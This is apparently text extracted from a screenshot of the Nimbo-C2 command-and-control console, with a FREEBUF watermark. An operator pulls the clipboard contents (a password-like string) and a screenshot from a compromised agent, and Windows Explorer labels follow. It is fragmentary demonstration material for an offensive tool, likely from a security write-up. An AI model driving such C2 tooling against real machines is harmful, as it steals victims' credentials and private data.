 Nimbo-C2 [d337c406] > clipboard
[30/12/2022 08:57:37] Data from agent d337c406 [command: clipboard]
[*] is_success: true
[*] clipboard: Aa123456
Nimbo-C2 [d337c406] > screenshot
[30/12/2022 08:57:42] Downloaded screenshot from agent d337c406
[+] saved in: collected/d337c406/screenshot_30122022_085742.png
Nimbo-C2 [d337c406] >
Manage d337c406
File Home Share View Picture Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Nimbo-C2 > Nimbo-C2 > collected > d337c406
Quick access
This PC
Recycle Bin
Name
screenshot_30122022_085742.png
FREEBUF